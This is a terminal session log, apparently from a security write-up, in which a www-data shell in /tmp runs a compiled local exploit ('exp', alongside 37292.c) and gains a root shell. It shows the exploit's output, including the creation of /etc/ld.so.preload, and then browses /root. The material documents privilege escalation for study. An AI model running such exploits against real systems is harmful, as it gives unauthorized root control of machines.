 5 warnings generated.
www-data@ubuntu:/tmp$ chmod +x exp
chmod +x exp
www-data@ubuntu:/tmp$ la -la
la -la
la: command not found
www-data@ubuntu:/tmp$ ls -la
ls -la
total 48
drwxrwxrwt  5 root     root      4096 Jun  5 19:25 .
drwxr-xr-x 22 root     root      4096 Apr 24  2018 ..
drwxrwxrwt  2 root     root      4096 Jun  6  2021 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun  6  2021 .X11-unix
-rw-rw-rw-  1 www-data www-data  5120 Jun  5 18:59 37292.c
-rw-rw-rw-  1 www-data www-data     0 Jun  5 19:19 a.out
-rwxrwxrwx  1 www-data www-data 13773 Jun  5 19:25 exp
-rw-------  1 www-data www-data    14 Jun  5 19:22 tinyspelljhTUGL
drwx------  2 root     root      4096 Jun  6  2021 vmware-root
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
# ca^H^H
ca^H^H
sh: 4: : not found
# cat ^H^H
cat ^H^H
cat: No such file or directory
# ls -al
ls -al
total 44
drwx------  3 root root 4096 Apr 29  2018 .
drwxr-xr-x 22 root root 4096 Apr 24  2018 ..
-rw-r--r--  1 root root   19 May  3  2018 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
亿人安全